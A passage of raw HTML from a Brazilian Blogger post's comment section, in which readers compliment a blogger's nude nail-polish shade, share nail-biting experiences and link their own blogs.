data-comment-id="3646533591179102816">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3646533591179102816-ce"></div></li><li class="comment" id="c6299052370430913496"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoFRcRD3w1-eOaK0siw130hNTXn3GfIcvURNqh_NBJhhKfs57Def6S09RmgbuUeVH6_I8nmULX9z_d0TMYFLErYxJ5kZDlcejdITJipYCoOSMT8HtZEXeLZnVAMraTe2I/s45-c/foto+perfil.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07455789979147433389" rel="nofollow">Giovana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511439731573#c6299052370430913496">23 de novembro de 2017 às 04:22</a></span></div><p class="comment-content">Oi Lívia, sua unha ficou linda, combinou muito o tom do esmalte com o tom da sua pele! esse esmalte é bem delicado, ainda não vi eles nas lojas! <br>Eu queria agradecer por comentar em meu blog! Toda vez que eu tenho um tempinho eu faço questão de vir aqui e deixar um comentário! &lt;3<br>Beijos, Gi<br><a href="javascript:void(0);" rel="nofollow"> Blog About Girls </a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6299052370430913496">Responder</a><span class="item-control blog-admin blog-admin pid-1355702026"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6299052370430913496">Excluir</a></span></span></div><div class="comment-replies"><div id="c6299052370430913496-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6299052370430913496-ra" class="thread-chrome thread-expanded"><div></div><div id="c6299052370430913496-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6299052370430913496">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6299052370430913496-ce"></div></li><li class="comment" id="c251574762962824559"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3cawpvRJ8v6cg2yM_cbgEkfvkep61zJP5e1yqMI8x9lv-X3qoY93JxOjuzI3QzRjHQnKYxLXepKUdDCQVaKHqh3us8rCWe9U7KwXvMJV56Ke3heowN_z8DYs2MdIiC1s/s45-c/eu.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11728618787292063302" rel="nofollow">Anna Lê</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511445007236#c251574762962824559">23 de novembro de 2017 às 05:50</a></span></div><p class="comment-content">Não sabia que você roía unhas Lívia ! Ai que ruim. Tnteu usar alguma coisa pra inibir. Nossa, sei como deve ser difícil parar.<br><br>Adorei essa cor em você :)<br><br>Beijo !<br><br><a href="http://www.aquelenaoblog.com" rel="nofollow">| O Blog Que Não é Blog |</a><br><br><a href="https://www.instagram.com/aquelenaoblog" rel="nofollow">| O Blog Que Não é Blog - Instagram |</a><br><br><a href="https://www.instagram.com/coresdasamigas" rel="nofollow">| Cores das Amigas - Instagram |</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="251574762962824559">Responder</a><span class="item-control blog-admin blog-admin pid-1243603922"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/251574762962824559">Excluir</a></span></span></div><div class="comment-replies"><div id="c251574762962824559-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c251574762962824559-ra" class="thread-chrome thread-expanded"><div></div><div id="c251574762962824559-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="251574762962824559">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c251574762962824559-ce"></div></li><li class="comment" id="c1668166884402150588"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02150767561305359042" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511445137923#c1668166884402150588">23 de novembro de 2017 às 05:52</a></span></div><p class="comment-content">Eu quase não uso esmaltes nude (sou do grupo das cores mais escuras ou aparecidas), mas achei essa cor muito linda. Quem sabe um dia eu testo?<br><br>Beijos! <br>www.lacotovie.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1668166884402150588">Responder</a><span class="item-control blog-admin blog-admin pid-2035839251"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1668166884402150588">Excluir</a></span></span></div><div class="comment-replies"><div id="c1668166884402150588-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1668166884402150588-ra" class="thread-chrome thread-expanded"><div></div><div id="c1668166884402150588-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1668166884402150588">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1668166884402150588-ce"></div></li><li class="comment" id="c3422727760035521803"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1MRm6BhP-VcQju-qmtgd7NgzxaaJCS3dO7y0PR0xt1bZVjDYqi_SPBbILNtn5z88EC3sQTfB1G5Errv2VgC50VY754Ue0Lqc2-835FZsAAUiFlxDo6hErvyVb3ETR55Q/s45-c/IMG_20190622_170903823_HDR.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11878925725164945923" rel="nofollow">Leidiana Pereira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511445794421#c3422727760035521803">23 de novembro de 2017 às 06:03</a></span></div><p class="comment-content">Esse esmalte é lindo, babei na cor e suas unhas estão lindas. ^^<br>Beijos. &#9829;<br><br><a href="http://www.diariodalady.com/" rel="nofollow">Diário da Lady</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3422727760035521803">Responder</a><span class="item-control blog-admin blog-admin pid-1233684698"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3422727760035521803">Excluir</a></span></span></div><div class="comment-replies"><div id="c3422727760035521803-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3422727760035521803-ra" class="thread-chrome thread-expanded"><div></div><div id="c3422727760035521803-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3422727760035521803">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3422727760035521803-ce"></div></li><li class="comment" id="c339217338420956124"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03817220606093649402" rel="nofollow">Gih Gavazzi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511446194520#c339217338420956124">23 de novembro de 2017 às 06:09</a></span></div><p class="comment-content">Um nude bem lindo, ficou ótimo no seu tom de pele.<br>kisses</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="339217338420956124">Responder</a><span class="item-control blog-admin blog-admin pid-1826962245"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/339217338420956124">Excluir</a></span></span></div><div class="comment-replies"><div id="c339217338420956124-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c339217338420956124-ra" class="thread-chrome thread-expanded"><div></div><div id="c339217338420956124-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="339217338420956124">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c339217338420956124-ce"></div></li><li class="comment" id="c5354411113227907286"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNiXiUnKMA1LItIJLnC9HRR3jhDG_5klcnMdWdTbga_3Ox9c30du0G89LM_BGbcN_vdNsHUsjKIhM2gnud0v_hrT2TCJL78C7nLZhIuCsKsIchOQnI-Nrt2wVj5r4/s45-c/FOTO+DE+PERFIL+FAN+PAGE.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00590464200534654640" rel="nofollow">Boas de Papo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511447517043#c5354411113227907286">23 de novembro de 2017 às 06:31</a></span></div><p class="comment-content">Que lindo esse esmalte, eu adorei! Eu sou apaixonada por esses tons de esmalte, são uns dos meus preferidos &#10084;<br>www.boas-depapo.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5354411113227907286">Responder</a><span class="item-control blog-admin blog-admin pid-1689694382"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5354411113227907286">Excluir</a></span></span></div><div class="comment-replies"><div id="c5354411113227907286-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5354411113227907286-ra" class="thread-chrome thread-expanded"><div></div><div id="c5354411113227907286-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5354411113227907286">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5354411113227907286-ce"></div></li><li class="comment" id="c4081518987770177194"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.lalaismerim.com.br" rel="nofollow">Lala Ismerim</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511449413310#c4081518987770177194">23 de novembro de 2017 às 07:03</a></span></div><p class="comment-content">Que cor mais linda!<br>Ficou lindo em você.<br>E olha, não conhecia essa marca.<br>Beijo<br><br>http://www.lalaismerim.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4081518987770177194">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4081518987770177194">Excluir</a></span></span></div><div class="comment-replies"><div id="c4081518987770177194-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4081518987770177194-ra" class="thread-chrome thread-expanded"><div></div><div id="c4081518987770177194-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4081518987770177194">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4081518987770177194-ce"></div></li><li class="comment" id="c8873268387874058810"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif-PdMzsCI5zhLR4fkUDW70HKWbKtud9lXS6RYktUUr-CZJ573KWaNUYo8Rg1o9TZBWmXwThknQJTsRV8BzujB1a02hvXl2bpFCv2hjEbyvb_4gjDG6m0ZA25qqfmCXA/s45-c/logo1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18015996195066376937" rel="nofollow">Lucimar da Silva Moreira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511449880581#c8873268387874058810">23 de novembro de 2017 às 07:11</a></span></div><p class="comment-content">Lívia linda a cor do esmalte, é um tom apaixonante, amando as unhas ficaram maravilhosas, bjs.<br><a href="http://www.lucimarmoreira.com/" rel="nofollow">http://www.lucimarmoreira.com/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8873268387874058810">Responder</a><span class="item-control blog-admin blog-admin pid-1111988210"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8873268387874058810">Excluir</a></span></span></div><div class="comment-replies"><div id="c8873268387874058810-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8873268387874058810-ra" class="thread-chrome thread-expanded"><div></div><div id="c8873268387874058810-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8873268387874058810">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8873268387874058810-ce"></div></li><li class="comment" id="c3973153973352408463"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLPukVZYFtPC8EMS8j46juU7V270xCJGnuVExInCOh1kkxadwj6_wUmT4mN2VzeY7E4aept8xeeQ2OZpmEOiBcpCXgB0cwfwlYKNhEnUUYAheLIrtOqmcF3qWA5UC6Wts/s27/FB_IMG_15494863011670012.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05526010179424121925" rel="nofollow">Blog O mundo de - marina </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511449892649#c3973153973352408463">23 de novembro de 2017 às 07:11</a></span></div><p class="comment-content">Lindo, adorei :)<br>Beijos<br><br><a href="http://omundode-marina.blogspot.com.br" rel="nofollow">O Mundo de Marina</a><br><br>http://omundode-marina.blogspot.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3973153973352408463">Responder</a><span class="item-control blog-admin blog-admin pid-229666025"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3973153973352408463">Excluir</a></span></span></div><div class="comment-replies"><div id="c3973153973352408463-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3973153973352408463-ra" class="thread-chrome thread-expanded"><div></div><div id="c3973153973352408463-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3973153973352408463">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3973153973352408463-ce"></div></li><li class="comment" id="c5396130385574481496"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-o7OLeLS87UY/ZOasmk2HB8I/AAAAAAAAB88/Qh1KjXH_798awZ6mponzpZgFZ23kAeUhwCK4BGAYYCw/s35/pattylye.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15072939913677204230" rel="nofollow">Patty Lye</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511451645155#c5396130385574481496">23 de novembro de 2017 às 07:40</a></span></div><p class="comment-content">Que nude elegante!<br>Gostei ainda não conhecia essa marca.<br>bjs<br>Patty Lye<br><a href="http://www.PattyLye.com.br" rel="nofollow">Blog Patty Lye</a> | <a href="http://www.youtube.com/PattyLye" rel="nofollow">Canal Patty Lye</a> | <a href="http://www.instagram.com/PattyLye" rel="nofollow">Instagram</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5396130385574481496">Responder</a><span class="item-control blog-admin blog-admin pid-878389266"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5396130385574481496">Excluir</a></span></span></div><div class="comment-replies"><div id="c5396130385574481496-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5396130385574481496-ra" class="thread-chrome thread-expanded"><div></div><div id="c5396130385574481496-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5396130385574481496">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5396130385574481496-ce"></div></li><li class="comment" id="c8886757111854730530"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQtaBLD8R_2O2ar8OfyzWwYx5kXNy8ZmByjbyaHIFpu22CWnfGXy5K6XfZ9pG54a32d53j0OtqsBCTyuNflbhIZBeUgr9rDo-fmalhjFYHJJ8rZesnU2algNhhBWmMQU/s45-c/avatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03572603702655336647" rel="nofollow">Monique Larentis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511453384696#c8886757111854730530">23 de novembro de 2017 às 08:09</a></span></div><p class="comment-content">Não sou muito chegada nessa cor, acho muito apagadinha kkkk<br><br><a href="http://www.vivendosentimentos.com.br" rel="nofollow">www.vivendosentimentos.com.br</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8886757111854730530">Responder</a><span class="item-control blog-admin blog-admin pid-1330727232"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8886757111854730530">Excluir</a></span></span></div><div class="comment-replies"><div id="c8886757111854730530-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8886757111854730530-ra" class="thread-chrome thread-expanded"><div></div><div id="c8886757111854730530-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8886757111854730530">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8886757111854730530-ce"></div></li><li class="comment" id="c8731355193006194011"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-6kbU1YGAWww/X1l0C44WUiI/AAAAAAAAc6k/7oRuBLLpUD8beYRLnMZ4DKByDrALiXApwCK4BGAYYCw/s35/IMG_20200531_123115_690.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16087976822064678373" rel="nofollow">Helen Bezerra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511462064127#c8731355193006194011">23 de novembro de 2017 às 10:34</a></span></div><p class="comment-content">Super delicada e fina essa cor né!<br>Gostei esse ainda não conhecia!<br><br>beijos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8731355193006194011">Responder</a><span class="item-control blog-admin blog-admin pid-542774394"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8731355193006194011">Excluir</a></span></span></div><div class="comment-replies"><div id="c8731355193006194011-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8731355193006194011-ra" class="thread-chrome thread-expanded"><div></div><div id="c8731355193006194011-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8731355193006194011">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8731355193006194011-ce"></div></li><li class="comment" id="c3755594928560314462"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14324716108198635167" rel="nofollow">Marina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511466593008#c3755594928560314462">23 de novembro de 2017 às 11:49</a></span></div><p class="comment-content">Que lindo esse nude! Acho que com você vendo suas unhas lindas vai parar de roer rapidinho :)<br>Beijinhoss, Marina!<br>Passa no meu quando puder? :) <a href="http://www.estiloestilomeu.com/" rel="nofollow">Estilo, Estilo Meu</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3755594928560314462">Responder</a><span class="item-control blog-admin blog-admin pid-1879650260"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3755594928560314462">Excluir</a></span></span></div><div class="comment-replies"><div id="c3755594928560314462-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3755594928560314462-ra" class="thread-chrome thread-expanded"><div></div><div id="c3755594928560314462-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3755594928560314462">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3755594928560314462-ce"></div></li><li class="comment" id="c726442093782786102"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt9CxOGXO70l7OtSZU1oPUBnDC86nJDYAExdb_n-QD6_xGWTBqPZ1wA3LqkOomHHPdXJdxaRMWzXHkg0NFdySxc0M-ZuemqkhxdS_-eza3WXU0SCG-6FLCCuAB8sgFwg/s45-c/IMG_8605.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14010567449115299188" rel="nofollow">Tamara Mansur</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511469228251#c726442093782786102">23 de novembro de 2017 às 12:33</a></span></div><p class="comment-content">Oláá Tudo bem?<br>Adorei a cor, gosto muito de esmaltes clarinhos assim, tipo nude ^^<br>beijo<br><br>https://lecaferouge.blogspot.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="726442093782786102">Responder</a><span class="item-control blog-admin blog-admin pid-443637437"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/726442093782786102">Excluir</a></span></span></div><div class="comment-replies"><div id="c726442093782786102-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c726442093782786102-ra" class="thread-chrome thread-expanded"><div></div><div id="c726442093782786102-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="726442093782786102">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c726442093782786102-ce"></div></li><li class="comment" id="c1539079896095244642"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicJa7jE0EDRsI-8tWs8clcQaR2CFBxXpO2VVzxUDzEVCa7MW93qr9_hT1Qug_AA8LYzlY0bwA9pUJ-RtCvsw6cLpKezTVKIj8rsFpftuRzs5HUex809blMFAtGowO8Pw/s45-c/ey.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14440066353314787854" rel="nofollow">Gabriela Soares</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511471505528#c1539079896095244642">23 de novembro de 2017 às 13:11</a></span></div><p class="comment-content">Sofro do mesmo mal de roer unhas hahah mas as tuas tão ótimas, viu? Amei essa cor!<br>Um beijão,<br>Gabs | likegabs.blogspot.com &#10085;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1539079896095244642">Responder</a><span class="item-control blog-admin blog-admin pid-1400501380"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1539079896095244642">Excluir</a></span></span></div><div class="comment-replies"><div id="c1539079896095244642-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1539079896095244642-ra" class="thread-chrome thread-expanded"><div></div><div id="c1539079896095244642-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1539079896095244642">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1539079896095244642-ce"></div></li><li class="comment" id="c1091453401570712253"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOsbIphy_qvk8ghJsks3Zr45QrPY7BNDBSY8CPIWqFt5LHtn7MT5hPSJTvKtlnzRPYJ8YW3Y6BZtmJaVKawA7a4qIC1etz3Cqm-sLaSgfIyHnKP0AFbfNbmM0cK63oVA/s45-c/raquel.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05802737049699758520" rel="nofollow">Raquel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511476699041#c1091453401570712253">23 de novembro de 2017 às 14:38</a></span></div><p class="comment-content">Essa marca é novidade pra mim! Amooo demais um nude acinzentado, deixa as unhas limpinhas com cara de cuidadas &lt;3<br><br>Beijinhos<br>tipsnconfessions.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1091453401570712253">Responder</a><span class="item-control blog-admin blog-admin pid-680098477"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1091453401570712253">Excluir</a></span></span></div><div class="comment-replies"><div id="c1091453401570712253-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1091453401570712253-ra" class="thread-chrome thread-expanded"><div></div><div id="c1091453401570712253-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1091453401570712253">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1091453401570712253-ce"></div></li><li class="comment" id="c1473470243038961068"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03252368513236640129" rel="nofollow">Gabriela Lira </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511478281926#c1473470243038961068">23 de novembro de 2017 às 15:04</a></span></div><p class="comment-content">Já tive um parecido, porém de outra marca.Não costumo muito, prefiro esmaltes mais escuros.Nude só curto aqueles mais puxados pro rosa.<br><br>Beijos<br><br>http://blonde-venus.blogspot.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1473470243038961068">Responder</a><span class="item-control blog-admin blog-admin pid-1965624215"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1473470243038961068">Excluir</a></span></span></div><div class="comment-replies"><div id="c1473470243038961068-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1473470243038961068-ra" class="thread-chrome thread-expanded"><div></div><div id="c1473470243038961068-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1473470243038961068">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1473470243038961068-ce"></div></li><li class="comment" id="c269937432258140750"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjiF1pJPPXLtwrgQVque3UOw_emdzoz_2b8Nz_XGepVfRA3z89SjNSAO2xDGoUFgrnO-ucp382d4OiotO3rpaknT_XzE5ss9bDRUdOQDIqKUKVAIh_jyFObqzGbYo9pQ/s45-c/Minha+Foto+Blog.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16289307565728952176" rel="nofollow">Juliana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511485616171#c269937432258140750">23 de novembro de 2017 às 17:06</a></span></div><p class="comment-content">Já roi muito as unhas tbm Livia , era um terror .<br>Já usei Harina antes de me tornar alérgica e gostei muito mesmo da qualidade dos esmaltes, esse é muito muito lindo , delicado e elegante ao mesmo tempo ! Amei !<br>Beijos <br><br>Www.unhasclassicasemodernas.blogspot.com.br </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="269937432258140750">Responder</a><span class="item-control blog-admin blog-admin pid-959983786"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/269937432258140750">Excluir</a></span></span></div><div class="comment-replies"><div id="c269937432258140750-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c269937432258140750-ra" class="thread-chrome thread-expanded"><div></div><div id="c269937432258140750-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="269937432258140750">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c269937432258140750-ce"></div></li><li class="comment" id="c7729832344341305992"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14268482452563038153" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511493617515#c7729832344341305992">23 de novembro de 2017 às 19:20</a></span></div><p class="comment-content">Amei essa cor, amo nude!!<br><br><a href="http://mayaravieira.com.br" rel="nofollow">www.mayaravieira.com.br</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7729832344341305992">Responder</a><span class="item-control blog-admin blog-admin pid-696299275"><a target="_self" 